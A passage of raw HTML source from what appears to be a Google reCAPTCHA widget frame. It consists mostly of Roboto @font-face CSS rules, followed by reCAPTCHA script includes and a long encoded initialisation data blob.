  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="FuYmhWlhdUTqJVy0cEsH0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="FuYmhWlhdUTqJVy0cEsH0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FuYmhWlhdUTqJVy0cEsH0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DsXbDkGzDtxrCl3c6M2F/[base64]/w6vDg8O6w4rDhMKnw7/DuioVBn0iD8O5fzbDqibCukUEbV4hXMOvw5vDjsK3dsKww6g/LcKLBsKtwpkXwpYBRsKfw5kAwqDCmEQifUcEwrHCu0jDp8KkA0zCusKgwo83wonCpzDDuQAxw78JGsKbwpgxwo02DlXCjsKhw445wqbDvB/Cvmp8KV/DtsOoEQQywokcwpVqYRjDgA3DqsKxw7A8w7nDp3gjw6UNwrhdNlzCgcKawpA3wpcIwoRuw4FRw5xCwqUEYjIBwp/CqSXDp8KdwpbDg2M+E8KTw67Dm8KkAUQIHTnCmMKDahXDr8OrYsONwrzCuRFcP8KlwrYWEMO4w5diT8KTB8K9d3N9wprDn8OmwqXCt1Mxwqphwr/CjTXDi8KQe1Vlw49Pw61qAS/DtcOKdFTChRYiwoBSw4AjUcO6Qy8Nw4TCisKiKsKrw7hTw4ppfh0dchLDrUUkDMOCezvDlMOZfMKTZGwLI8OIJMOaw4nDvhnDhcOkwoU7w5ZLGFRBw6PCogArScO2wrMnwoLCvMKwEUUVw7zDrDxEwqHDpRZNMW3CuU/[base64]/DgsOwQGtZf8OiF8OgUnDDusK2PDJhw7U6JsKMYMKAJFpcDcO5w4XDgVlvwrscwo7CknfCmBXClTA4dW7Cq8O0wq/Ct8KbS3/CgMO5cRwpE0UPw4vChcKWT8KxOxbCsMO0FS19RCo+w6cJf8KEwqHDhsO2wq1ccsOBFm8QwrrCrwJDX8KdwpTCrG87QRRqw53Dl8OdL8OAw5zClQxXP8KeaHzDo0zCilMfw6UvScOPQ8OAw5HCiA/Dtn8hPsOcwoJFM8Oaw4jDtMKuwpBRMTwDwqvClsOkSyJTeBnCoRo9XcOEIMKgeXZdw4jDli/DnMO/UMOFVMKdC8KJdMKuAsOBwoZ9wq5IGxjDoCsgAFfCkA3CvSEnwrccNzRFUTMvNAnCjMOLc8ONCcK0w6TDkwrCiQDDlsOgwqnDiU56w5TCmsOlw4o/HMKsQ8ONwozCmhPCgADDqgEIbMKkaEnDqTxaMcKJw51Dw5lZYcKRThYxw6nCnCJdMDQrw6vDvsKvOx3Co8O5wr3DvsOfw6MTNWhgwprCssKww5lAGcKmw4jDksK3BMKPw4nCucKWwoPClHppMcOiwrR0w5BoEMKdwp/Cl8KkOQfCmMOKejvDhMOyOhvCrcKSwoDCgFHDuDvCgMOHwpl0wrvCuMO8dX/Dp27Ch0rDtMOBwpXDuy/DgEYkw5kSDMOQRMO+w43DmyDDljXCviPCkC4sNnUSw6pEwo3ClF4pa8OCcsOpw4sJIGkcwphGU0bDpXLDnsO1w5TCksKIwpQGwpx8w7lfbcO3wqsqwqDDkMKiw50fw7PCoMKZRcOgfsOiHcOJMzcrwoEkw7VjHcOcwoUkb1/Dv8KiGMK+XQ/DgcOAw43DlGTCmcKnw7kPwrYgwockw7rCjTAnCsOja0tWEcK8wrhWQRgJwrvCiw3DjR1hw7rDvGPCqE/Cnm8Gw7onwozDkmIRAjjDnnHCscOrw7clw5NpB8K5w7TDtCDDncOXwoUEw5zCicOKwrPCu2TCtMO2w6Y0FsK3MQfCp8KUw4x1PD54w6wUEMOBwpzCoiHDs8Oww6DDjQ3CpsO4KHHCtW/CtDfCrhVvHMKUZ8KoRcK3U8Kbw5NcT8KxV3ZjwoVwIsKBw57DjDYCG0F0d1sfw7zDhMKxw5oWUcO0GVVPLhdEIsKif1pdNx1ACBMPw5cba8OMw4Qgwo/CtMOVwo9cawxaEMK2w6pDwqLDjcOMS8OUU8Obw7rCrsKlDX0uwrvClcKgC8KUTcKkwpvCpcOow69Hcl8/WsOzXThQMXY8w43CiMKZTlpBRnVhMcKDwrlqw5FOw7McwoQdw4HCmU4QC8Ojw5kvccOXwq7Dqwgew67Dj1vCkcKCRVXCmsOSZw48w5V2w75cw4RoSMKbR8OVHV/CscOXGcK4TwwwfMOTwoQcw65xK8OqT2oXwrDCtVQALMKfFXnDrWLDrsKnw7fCu0RvScKzJMKJGyLDvMOKHgbCscOpQELCt8K/fz/DlsK+LS3CvCnDsiDCnznDuFvDlSUOwpTCvMOFS8KXw4cRwqFLwqPCiMK5PGpRAg1XwrHDm8Kow64uwrDCj3zCrhcDEmTCr8K5ZjLDksK/Jm7DmcK1QEvDnxrDqMOuNDrCsSnDq8KhwqFeKcOOHGt2wqQSwoXCj8Osw79gXl8Gw6PCpMOdfsOlwprCisKpw49GwpotHyJGGjnDiMKHX0bDgcKAw5fCmmTDvE/CiMKofsOdwpBbw7bCokxMYh8ywqPDsDrCgsOzw6zCqXkMwq0Dw55Eb8KywrXDssOFV8KAwrJ7w5NSwoYIf2VRMC3DiXzDsUbDlcO7NsOrIScNw4pFHcOBUVR/w47Do8K6RkzCj8KnKHhjbsKAVcKcEmfDrCc0w5x3dlTDhxkoPWzCuMOyPMOqw4PDuEULwoZdwoA3w6LDgiFbw5nDqcKhwqJXwrjDgcKmw7Q9WMOKwqrDgh8gP8KZNsONXCEJw4MBTC/Dn8OlR8Kvw51INMKNdlHDt2LCk8K9wqfCgcK2wp51AsO1DMKWwqDDucKNwqxvw6fDoxrCjcKGwqBoYgNOeDIRwpLCpsKPdcKdeMKFN2jDng/CqcKRwrtVwpYFUcKsVAw8w6DCisKwclNEcnzCrsKpD3XDt1JSf8OYFsKbWSM5wpzDg8OvwrrDpA8uccOSw6TCsMKaw4Emw7Jmwrxpwr/DocKTQ8K9IcKyw49Jwq5vIcKPGjVyw7DCnWAYw6bCkm8Gw7XDkw3Dg2kzwq3CpcOjwpkKCnLDhMOgwpktD8O4cMKgw7cvNcKePkpnWELDpMKeY8O9Z8KrGwkEV8OLCMKyemZeNRXDksOiw7xaYMKde0swNmtTw4TCiMO1WE/DmijDkwnDhSfCmsKNwrc1McO5wqPClXDCv8OLUSzDn2gCXihVRsKoRMKiXCbDizdDw7ksCy/CocKfwpPCiMOuBx0Hw5XDk15VQQ/CmcK/w7TCi8Okw5vDisKtw57DhsOlwrd7QUTDrsKfFVECB8K/wpE+w7/[base64]/[base64]/DvTliwp/[base64]/CpQ5hw7HCocKBwoXDgy/ClcKMw4FNwprDnU/CmsK1NV0ow5DDjhDDjcKSYMOdd8OrajDCrW4ycMKUZcK2WTbCsMKdw4dGByHDlUB3GsKqw43DjsOEB8O2EcK4E8K3w6rCo3zDsRHDv8KmfcKmwolbwqvDnxNGeE7DuiXDpFNfXGRtwp7DnWrCosOhNmfCn8K/[base64]/[base64]/DhsK1w4/CtQoyw5ZBNcKCIcO4L8KVG8Obfy/DmcKTwqodNhzDgz95w6/CqBV8w7tnN3tow5INw4B+w5zCtcKuRsKKeh4Hwqk7O8KCwqLCusO8L0jCtGZUw5Zlw4bDs8OvEXDDkcOOW3TDisKiwpDCgMOtw6TCs8KpXsOoeF7DncK1MsKzwqgaSwTDmcOCwr4MVMK1wo/DuCIpR8OwYsKfwr/[base64]/NsO6wqPCkW/[base64]/DlsKdIMO3wp7CrxwSwr0vC2rClQ/ChCtYOsOyIkPCjjXDtRTDn8KbUMO7eUrDv8KXNzQiKcKPX33Dt8KeTMK5NMOrwoZKdw/DoMKdAcKdFcOfw7fDlcKAwpDCqWvDhkZGY8OPcD7DsMOmwrJXwr3Cv8Kww7rCiTQqwp4+wqPCqULCmgRVASJBH8OTw5rDtcKnGsOLQsOKV8KURj1deThEBcK/wotwQADDjcK7wqLCpFUmw7PDqHVlLsKoGBbCisKHw4vCocK/Th1mOcK2X0PDrwM7w4rCtcKdC8Ozwo/DtwXCvk/DulPDll3ChsOkw5/Dk8KYw64Vw7jDl0HDgcKXICBNwqAYwqXDrcK3wrvCqcOdw5Ztwp3DvsO8LxfCjDzCnWkpTMO1UMO7CEdQGCDDrnQxw5cswoDDnGgQw5Iawoh8KhvCqsKNwrjDmsOWbcObEsOQa37DrlHCg1LCrsKQMl/CrcKADRcJwpvCoUzCiMKtwoHDqCrCky4NwqhbR8OUZQpjwroaYD3CjsKbwrxTw5YhIQrDlWI7wrAAw4XCt1jDtsKSwoV2CS7CtGXCmcKtU8OEw7pzw7REIsOhw6bDgHbDmQbDs8O4OMObVlbCggNsAsOMNxIww6rCrcOzfE/DvcKcw7NbQQrDicOqw6HDmcOUw55NAHTCtBTCmsKNHydoN8OBHcKnw5rCqMOvKA47w54lw6LCvMKQbcK8AMO6w7MaRVjDljkMMMOcw5N/wr7Dt8OLQMOlw7vDihlfWU/DoMOew77CrwTChsO0YcO1dMOBGBDCs8Opwq3DksONwr/DrcKnNS/DijB5woAHacKkZsO7SR3DnykXfhAswrfCiEUiYwZtVMOzHsOGwowiwoNKTsO0Pz/Du0DDssOZYXPDngxJQcKEwpTCi2vDo8Olw4ZPQFnCpsODwoDCtHgkw6fDuHzDucO+w7TCkCXDmHLDvsKyw5BvL8OKGMOnw7BhGknCvRJ1NsO6w7Bwwr7CjXrCiFvDvcO9w4DDsErCtcO4wp/Di8K+FF1WCsKDwrfCrsOnSiTDsirCosKLe1bCqcKHeMOPwpXDiXvDt8Oaw6/ChQxSw5gvw7fClMOAwp3CsG9ZUATDkVTDi8KHOcKWEAhbJiQ3acKawqV+wpfCiCYHw6ZVwrpxb3pRw4xzAwnCoz/Chw5MwqROw63Cp8KhS8KADBkpw6LCssOIFjJRwo43w510VznDlcObw78eBcOhw5rDvmF7bMOOwo/DtVIOwqFsCsOkZ3TCkUHDh8OMw4dWw7rCpMKjwqnCkcKmdSHDsMK8w6tLOsOXwpDDqVJtwoNJJh0kwopFw7fDncKqNCw6w5FDw7XDg8K5NsKAw5Aiw7EJK8KuwokiwrHDpxlWBhlwwp0/w4LDhcKYwrTDt0NGwq5Rw6rDuFTDhsOhwrMfCMOlFCDClEUOclXDnsOFGsKzw61iXVDCpys4cMO9w5TCjMKEw6vCqsK3wr7CkMOVdU/CsMKKLsKkwqDClkVyUMOUwpnClsKPwr7DoUP